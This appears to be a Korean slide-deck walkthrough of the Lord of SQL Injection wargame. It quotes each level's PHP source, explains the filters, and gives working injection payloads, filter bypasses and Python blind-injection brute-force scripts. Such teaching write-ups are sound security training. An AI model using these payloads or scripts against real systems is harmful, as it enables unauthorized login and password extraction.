Slide 1
모두의 보안
홍승현

Slide 2
Gremlin
1

Slide 3
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database! if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) solve("gremlin"); highlight_file(__FILE__); ?>
query : select id from prob_gremlin where id='' and pw=''
login_chk(); // 로그인체크
dbconnect(); // 서버의 mysql db와 연결
preg_match();
Query변수에다가 입력받은 id와 pw를 받아서 sql쿼리문을 저장
echo // print
<hr> // 수평선
<strong> // 진하게

Slide 4

<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit(＂No Hack ~_~＂); // do not try to attack another table, database! If(preg_match(＇/prob|_|\.|\(\)/I＇, $_GET[pw])) exit(＂No Hack ~_~＂); $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) solve("gremlin"); highlight_file(__FILE__); ?>
(mysql_query($query) // 서버의 mysql에 $query라는 쿼리문(질의)을 전송
@mysql_fetch_array // 질의에 대한 응답을 열의 형태로
result라는 배열에 저장하고 한 번 더 선언하면 그 다음 행을 받아오는 함수
한 번만 선언한걸로 봐서는 첫번째 행에 우리가 찾는 행이 result에 저장
if($result['id']) solve("gremlin"); // result의 id칼럼값을 잘 가져왔다면 solve
https://los.eagle-jump.org/gremlin_b~~1.php?id=' or 'a' = 'a&pw=' or 'a' = 'a

Slide 5
preg_match(뭘찾을지,어디서찾을지);
preg_match('/prob|_|\.|\(\)/i', $_GET[id])
/ 은 구분자로서의 역할을 하고 #, +, %등으로 대체될 수 있다.
| 는 or
\ 는 특수문자의 효과를 무시하고 문자자체로 취급
최종적으로 prob _ . () 을 id에서 대소문자 구분없이 찾겠다.

Slide 6
Cobolt
2

Slide 7
query : select id from prob_cobolt where id='' and pw=md5('')
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id'] == 'admin') solve("cobolt"); elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>"; highlight_file(__FILE__); ?>
php md5함수는 단방향 함수로서 암호화는 가능하지만 복호화하는 함수는 없다.
pw를 md5해쉬로 보내기 때문에 pw칼럼에 암호화된 해쉬값으로 저장하고 있지 않다면 항상 거짓이 나올 것이다.
하지만 해쉬값으로 저장하고 있다고 해도 맞는 pw를 알 방법이 없으므로 md5를 무력화시키는게 가장 좋은 방법일 것이다.
https://los.eagle-jump.org/cobolt_e~0.php?id=admin' and pw='a'='a'-- &pw=
query : select id from prob_cobolt where id='admin' and pw='a'='a'-- ' and pw=md5('')

Slide 8
Goblin
3

Slide 9
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~"); if(preg_match('/\'|\"|\`/i', $_GET[no])) exit("No Quotes ~_~"); $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; if($result['id'] == 'admin') solve("goblin"); highlight_file(__FILE__); ?>
이번엔 파라미터로 no값만 받고 id는 ‘guest’로 고정되어있다.
그래서 현재 고정된 id='guest' and no={$_GET[no]}를 거짓으로 만들고 or 연산자로 새로운 조건을 줘야한다.
항상 거짓으로 만들기 위해서 참값이 무엇인지 알아보았다.
https://los.eagle-jump.org/goblin_5~8.php?no=0을 해보면 guest의 no값이 0이 아니여서 Hello guest가 출력되지 않고 https://los.eagle-jump.org/goblin_5~8.php?no=1을 해보면 guest의 no값이 1번이여서 Hello guest라고 출력이 된다.
항상 거짓으로 만들어야 하니 id='guest' and no=0으로 주고 새로운 조건을 or 연산자로 새로운 조건을 준다.
근데 이때 싱클,더블쿼터가 필터링이 되어있고 solve가 나오려면 id=‘admin’이 되어야한다.
하지만 쿼터가 안되므로 16진수 변환을 통해 우회해보자. id=0x61646D696E (hex encode)
최종: id='guest' and no=0 or id=0x61646D696E
query :select id from prob_goblin where id='guest' and no=

Slide 10
Orc
4

Slide 11
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello admin</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc"); highlight_file(__FILE__); ?>
id는 admin으로 고정이고 pw를 찾거나 sql injection으로 참값을 반환받아야 할 것 같다.
실제로 pw부분에 ‘or’a’=‘a를 넣으면 Hello admin이 나오지만 밑에서 addslashes($_GET[pw]);를 하고나서
그 결과로 질의를 또 한 번 전송하고 이 응답의 결과와 $_GET['pw']를 비교해서 같아야 solve가 된다.
addslashes함수는 쿼터나(‘,”) 백슬래쉬(\)가 있는 인자값을 문자열처리하기 위해서 쓰는 함수인데
그 방법으로는 인자값의 앞에 특수문자효과를 무시하는 백슬래쉬(\)를 넣어준다.
그럼 $_GET[pw]의 값은 \‘or\’a\’=\‘a 으로 바뀐다. 이렇게 쿼리로 전송하면 당연히 참값을 반환받지 못 할 것이고
addslashes를 우회한다고 해도 pw칼럼에 있는 정확한 pw의 값과 같을리 없다.
그래서 이 문제는 blind sql injection을 통해 정확한 pw를 찾아내야 한다.
query : select id from prob_orc where id='admin' and pw=''

Slide 12

가장 먼저 mysql함수인 LENGTH를 통해 id가 admin인 유저의 pw가 몇 자리인지 알 수 있다.
https://los.eagle-jump.org/orc_4~a.php?pw=123’ or id=‘admin’ and LENGTH(pw)<10--%20
앞에 id=‘admin’ and pw= 부분이 고정이기 때문에 pw값에 아무값도 넣지 않고 첫번째 and조건은 거짓을 만들고
or조건으로 조건을 새로 하나 만든다. 그 조건은 id가 admin이고 pw의 길이가 10자리 이하냐는 and조건이다.
이런식으로 유추를 해나가면 pw가 8자리라는것을 알 수 있고 이제는 자동화 프로그램으로 찾아야한다.
query : select id from prob_orc where id='admin' and pw='123' or id='admin' and LENGTH(pw)<10-- '
import urllib2 //url을 읽어줄 수 있는 헤더선언 wordlist = "1234567890qwertyuiopasdfghjklzxcvbnm~!@#$%^&*()+” //대입해볼 문자열 리스트 for i in range(9): //i를 9까지 for j in range(len(wordlist)): //j를 wordlist길이만큼 url="https://los.eagle-jump.org/orc_4~a.php?pw=' or id='admin' and (substr(`pw`,"+str(i+1)+",1)) = '" + wordlist[j] req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=at1hnisda74q053oos3u87ong2") if urllib2.urlopen(req).read().find("Hello admin") != -1: //url을 읽었을 때 Hello admin문자열이 발견되었다면 그 때의 j번째 wordlist를 출력 print wordlist[j] break

Slide 13
Wolfman
5

Slide 14
query : select id from prob_wolfman where id='guest' and pw=''
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~"); $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; if($result['id'] == 'admin') solve("wolfman"); highlight_file(__FILE__); ?>
스페이스바를 우회하고 id=‘guest’인 조건을 거짓으로 만든 후 id=‘admin’인 조건을 or연산자로 넣어주었다.
https://los.eagle-jump.org/wolfman_f~7.php?pw='or'a'='b' or id='admin

Slide 15
Darkelf
6

Slide 16
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; if($result['id'] == 'admin') solve("darkelf"); highlight_file(__FILE__); ?>
query : select id from prob_darkelf where id='guest' and pw=''
이번에도 id=guset조건을 거짓으로 만들고 id=‘admin’인 조건을 만든 후 or 연산자만 우회해주면 된다.
https://los.eagle-jump.org/darkelf_6~5.php?pw=' || 'a'='b' || id='admin

Slide 17
Orge
7

Slide 18
query : select id from prob_orge where id='guest' and pw=''
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge"); highlight_file(__FILE__); ?>
이번에도 admin의 pw를 blind sql injection을 통해 찾아야 할 것 같다. and연산자는 &&로 우회할 수 있는데 필터링이 되어있는지 작동을 안 하니 %26%26으로 대체하였다.
guest조건을 거짓으로 만들고 id=‘admin’일때 그 admin의 pw를 blind injection한다.
https://los.eagle-jump.org/orge_4~0.php?pw=' || id='admin' %26%26 LENGTH(pw)=8--%20 >>참값이 나옴
이번에도 8글자다. 파이썬으로 찾아준다.

Slide 19
Troll
8

Slide 20
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/\'/i', $_GET[id])) exit("No Hack ~_~"); if(@ereg("admin",$_GET[id])) exit("HeHe"); $query = "select id from prob_troll where id='{$_GET[id]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id'] == 'admin') solve("troll"); highlight_file(__FILE__); ?>
ereg()함수로 입력받은 id파라미터에서 admin을 찾으면 HeHe을 출력하는데 ereg는 대소문자를 구별하기 때문에
https://los.eagle-jump.org/troll_6~8.php?id=aDMIn 으로 우회하면 쉽게 풀린다.
eregi()는 대소문자를 구별하지 않는다. eregi()일 때는 NULL을 뜻하는 %00를 문자열 앞에 넣어주면 php는 문자열이 끝났다고 생각해서 그 뒤는 검사하지 않는다.
왜냐하면 ereg(), eregi()는 c언어를 기반으로 한 함수인데 c언어에서는 문자열끝에 NULL문자가 들어가기 때문이다.
최근 php버전에서는 ereg()나 eregi()가 취약해 이를 대신해서 preg_match함수를 사용한다.
query : select id from prob_troll where id=''

Slide 21
Vampire
9

Slide 22
query : select id from prob_vampire where id=''
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/\'/i', $_GET[id])) exit("No Hack ~_~"); $_GET[id] = str_replace("admin","",$_GET[id]); $query = "select id from prob_vampire where id='{$_GET[id]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id'] == 'admin') solve("vampire"); highlight_file(__FILE__); ?>
str_replace()함수는 인자값의 admin값이 있다면 NULL로 치환하는데 검사를 한 번만 한다는 점을 이용하여
https://los.eagle-jump.org/vampire_0~4.php?id=?adadminmin 으로 풀 수 있다.
preg_replace()함수는 정규식을 이용하는 치환함수라는점에서 차이가 있다.

Slide 23
Skeleton
10

Slide 24
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id'] == 'admin') solve("skeleton"); highlight_file(__FILE__); ?>
https://los.eagle-jump.org/skeleton_8~b.php?pw=' or id='admin' and pw='a'='a' or 'a'='a
select id from prob_skeleton where id='guest' and pw='' or id='admin' and pw='a'='a' or 'a'='a' and 1=0
조건1: 'guest' and pw='' >> 참 and 거짓 = 거짓
조건2: id='admin' and pw='a'='a' >> 참 and 참 = 참
조건3: 'a'='a' and 1=0 >> 참 and 거짓 = 거짓
조건1,2,3이 or연산자로 구분이 되어있고 조건2가 참이므로 mysql은 조건2에 맞는 db를 검색해준다.
query : select id from prob_skeleton where id='guest' and pw='' and 1=0

Slide 25
Golem
11

Slide 26
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/or|and|substr\(|=/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_golem where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("golem"); highlight_file(__FILE__); ?>
이번에도 bling sql injection을 이용하면 되지만 substr이 필터링당하였다.
그래서 방법을 바꿔야한다. LENGTH로 길이를 알아낸 후 정규식 특수문자 %을 이용해서
https://los.eagle-jump.org/golem_3~7.php?pw=' || id like 'admin' %26%26 pw like ‘8% 을 입력해서 참값을 반환받는다면 첫글자는 8 이고
https://los.eagle-jump.org/golem_3~7.php?pw=' || id like 'admin' %26%26 pw like ‘88% 을 입력해서 참값을 받환받는다면 두번째 글자도 8일것이다. 이런식으로 자동화 프로그램을 만들면 풀 수 있다.
query : select id from prob_golem where id='guest' and pw=''

Slide 27


import urllib2 wordlist = "1234567890qwertyuiopasdfghjklzxcvbnm" result = “”// 결과 값들이 저장될 string변수 for i in range(8): for j in range(len(wordlist)): url="https://los.eagle-jump.org/golem_3~7.php?pw=' || id like 'admin' %26%26 pw like '"+result+""+wordlist[j]+"%" print url req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=at1hnisda74q053oos3u87ong2") if urllib2.urlopen(req).read().find("Hello admin") != -1: result = result + wordlist[j] break print result

Slide 28
Darkknight
12

Slide 29
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~"); if(preg_match('/\'/i', $_GET[pw])) exit("HeHe"); if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe"); $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight"); highlight_file(__FILE__); ?>
no파라미터가 하나 더 생겼다는 것 말고는 기존 blind sql injection과 똑같이 하면 풀 수 있다.
기존에 있던 guest조건을 없애기 위해 pw와 no에 NULL값을 넣어주고 ’ 가 필터링 됐기 때문에 “ 를 사용하였다.
https://los.eagle-jump.org/darkknight_f~d.php?pw=&no="" or id like "admin" and pw like LENGTH(pw)=8로 길이를 찾고
query : select id from prob_darkknight where id='guest' and pw='' and no=

Slide 30

import urllib2 wordlist = "1234567890qwertyuiopasdfghjklzxcvbnm" result = "" for i in range(8): for j in range(len(wordlist)): url="https://los.eagle-jump.org/darkknight_f~d.php?pw=&no=\"\" or id like \"admin\" and pw like \""+result+""+wordlist[j]+"%\"" print url req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=at1hnisda74q053oos3u87ong2") if urllib2.urlopen(req).read().find("Hello admin") != -1: result = result + wordlist[j] break print result

Slide 31
Bugbear
13

Slide 32
query : select id from prob_bugbear where id='guest' and pw='' and no=
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~"); if(preg_match('/\'/i', $_GET[pw])) exit("HeHe"); if(preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe"); $query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear"); highlight_file(__FILE__); ?>
substr -> mid or -> || and -> %26%26 =과 like -> in() space -> %09
https://los.eagle-jump.org/bugbear_4~8.php?pw=&no="" || id in ("admin") %26%26 mid(pw,1,1) in ("7")
https://los.eagle-jump.org/bugbear_4~8.php?pw=&no="" || id in ("admin") %26%26 mid(pw,2,1) in (“2")
pw=&no=""%09||%09id%09in%09("admin")%09%26%26%09mid(pw,1,1)%09in%09("7")

Slide 33

import urllib2 wordlist = "1234567890qwertyuiopasdfghjklzxcvbnm" result = "" for i in range(8): for j in range(len(wordlist)): url="https://los.eagle-jump.org/bugbear_4~8.php?pw=&no=%22%22%09||%09id%09in%09(\"admin\")%09%26%26%09mid(pw,"+str(i+1)+",1)%09in%09(\""+wordlist[j]+"\")" print url req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=at1hnisda74q053oos3u87ong2") if urllib2.urlopen(req).read().find("Hello admin") != -1: result = result + wordlist[j] break print result

Slide 34
Giant
14

Slide 35
<?php include "./config.php"; login_chk(); dbconnect(); if(strlen($_GET[shit])>1) exit("No Hack ~_~"); if(preg_match('/ |\n|\r|\t/i', $_GET[shit])) exit("HeHe"); $query = "select 1234 from{$_GET[shit]}prob_giant where 1"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result[1234]) solve("giant"); highlight_file(__FILE__); ?>
query를 보면 from과 porb_giant이 붙어있어 제대로 작동하지 않는다.
공백을 넣어줘야 하는데 필터링이 되어있어서
다른 우회방법을 적용해야한다.
%0b(수직Tab)를 해보니 성공했다.
query : select 1234 fromprob_giant where 1

Slide 36
Assassin
15

Slide 37
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/\'/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_assassin where pw like '{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; if($result['id'] == 'admin') solve("assassin"); highlight_file(__FILE__); ?>
쿼리문을 조작하려면 싱글쿼터로 기존 쿼리문을 닫아주거나 열어줘야하는데
싱클쿼터가 제한되어 있고 우회도 통하지 않아서 blind sql injection을 해야하나 해서 %을 넣어보니 Hello guest가 나왔다.
끝까지 찾아보니 ‘83d2de10’가 나왔다. 하지만 이것은 guest의 pw였고 id가 admin이여야 하니
wordlist의 문자8을 맨뒤로 보내서 admin의 pw를 찾으려 했지만 똑같이 result로 ‘83d2de10’이 나왔다.
admin의 pw도 8로 시작한다고 생각해서 맨앞자리를 8로 고정하고
2번째 자리를 찾는데 이 때3을 가장 뒤로 보내 admin의 pw를 찾아봤지만 역시 결과로 ‘83d2de10’가 나왔다.
admin의 pw도 83으로 시작한다고 생각해서 앞자리를 83으로 고정하고
이번엔 d를 가장 뒤로 보내고 찾았더니 832에서 Hello admin이 나왔다.
admin의 pw앞자리를 832로 고정한 후 찾아보니 최종적으로 832edd10가 나왔다.
832%를 입력해도 통과할 수 있다.
query : select id from prob_assassin where pw like ''

Slide 38



Slide 39
Assassin_zombie
16

Slide 40
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/\\\|prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); if(preg_match('/\\\|prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(@ereg("'",$_GET[id])) exit("HeHe"); if(@ereg("'",$_GET[pw])) exit("HeHe"); $query = "select id from prob_zombie_assassin where id='{$_GET[id]}' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) solve("zombie_assassin"); highlight_file(__FILE__); ?>
이번에도 싱글쿼터를 필터링하는데 preg_match()를 안 쓰고 ereg()를 썻다는 것이 힌트라고 생각했다.
ereg()는 문자열 끝까지 검사하는데 이 때 문자열끝을 NULL문자로 판단하므로 임의적으로 NULL문자를 넣어서
문장의 끝을 속인 후 참값을 반환받으면 성공이다.
https://los.eagle-jump.org/zombie_assassin_1~a.php?id=%00a'='a&pw=%00a'=‘a
-> query : select id from prob_zombie_assassin where id='a'='a' and pw='a'='a'
query : select id from prob_zombie_assassin where id='' and pw=''

Slide 41
Succubus
17

Slide 42
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/\'/i', $_GET[id])) exit("HeHe"); if(preg_match('/\'/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_succubus where id='{$_GET[id]}' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) solve("succubus"); highlight_file(__FILE__); ?>
Assassin_zombie와 다른점은 이번엔 preg_match를 써서 싱글쿼터를 우회하였다.
또한 이번엔 \를 필터링 하지 않는다. 이 힌트를 이용한다.
먼저 \으로 고정되어있는 id의 닫는쿼터를 문자열처리하고 pw에서 새로운 조건을 만든다.
https://los.eagle-jump.org/succubus_8~f.php?id=\&pw= or id="a"="a"--%20
